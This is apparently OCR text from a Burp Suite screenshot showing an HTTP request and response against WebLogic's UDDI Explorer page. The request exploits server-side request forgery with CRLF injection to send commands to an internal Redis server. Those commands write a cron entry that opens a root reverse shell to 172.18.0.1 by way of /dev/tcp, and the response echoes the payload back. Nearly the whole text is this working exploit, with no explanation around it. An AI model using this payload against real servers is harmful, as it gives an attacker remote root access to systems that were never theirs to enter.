 Request
Raw Params Headers Hex
POST /uddiexplorer/SearchPublicRegistries.jsp HTTP/1.1
Host: :7001
Content-Length: 392
Cache-Control: max-age=0
Origin: http:// :7001
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/57.0.2987.133 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
Referer: http:// :7001/uddiexplorer/SearchPublicRegistries.jsp
Accept-Language: zh-CN,zh;q=0.8
Cookie:
publicinquiryurls=http://www-3.ibm.com/services/uddi/inquiryapi!IBM|http:
//www-3.ibm.com/services/uddi/v2beta/inquiryapi!IBM
V2|http://uddi.rte.microsoft.com/inquire!Microsoft|http://services.xmetho
ds.net/glue/inquire/uddi!XMethods|;
JSESSIONID=69DmZnrYGlv6PhnG2MfMnKSDfnDpGlbP6dCVmJ5BgXwgmGMBbLtb!-4272281
Connection: close
operator=http://172.18.0.2:6379/test%0D%0A%0D%0Aset%201%20%22%5Cn%5Cn%5Cn
%5Cn*%20*%20*%20*%20*%20root%20bash%20-i%20%3E%26%20%2Fdev%2Ftcp%2F172.18
.0.1%2F21%200%3E%261%5Cn%5Cn%5Cn%5Cn%22%0D%0Aconfig%20set%20dir%20%2Fetc%
2F%0D%0Aconfig%20set%20dbfilename%20crontab%0D%0Asave%0D%0A%0D%0Aaaa
&rdoSearch=name&txtSearchname=1&txtSearchkey=1&txtSearchfor=1&selfor=Busi
ness+location&btnSubmit=Search
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
<option value="ISO
3166 Geographic Taxonomy" >ISO 3166 Geographic
Taxonomy</option>
</select></td>
</tr>
<tr><td colspan=4><input type=submit
name=btnSubmit value="Search"></td></tr>
</form>
</table>
<table width=100% cellpadding=5
cellspacing=5 valign=top>
<p>An error has occurred<BR>
weblogic.uddi.client.structures.exception.XML_SoapExc
eption: Received a response from url:
http://172.18.0.2:6379/test
set 1 &quot;\n\n\n\n* * * * * root bash -i &gt;&amp;
/dev/tcp/172.18.0.1/21 0&gt;&amp;1\n\n\n\n&quot;
config set dir /etc/
config set dbfilename crontab
save
aaa which did not have a valid SOAP content-type:
null.
</table>
</td>
? < + > >An error has occurred 1 match